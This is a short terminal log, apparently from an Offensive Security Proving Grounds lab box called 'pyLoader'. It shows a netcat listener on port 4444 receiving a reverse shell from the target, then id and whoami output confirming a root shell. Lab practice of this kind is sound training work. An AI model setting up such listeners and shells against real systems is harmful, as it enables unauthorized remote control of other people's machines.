 jip@jip:~/Offsec/PG/pyLoader$ nc -lvnp 4444
listening on [any] 4444 ...
id
connect to [192.168.45.170] from (UNKNOWN) [192.168.136.26] 56308
bash: cannot set terminal process group (905): Inappropriate ioctl for device
bash: no job control in this shell
root@pyloader:~/.pyload/data# id
uid=0(root) gid=0(root) groups=0(root)
root@pyloader:~/.pyload/data# whoami & id
whoami & id
[1] 2046
root
uid=0(root) gid=0(root) groups=0(root)
root@pyloader:~/.pyload/data#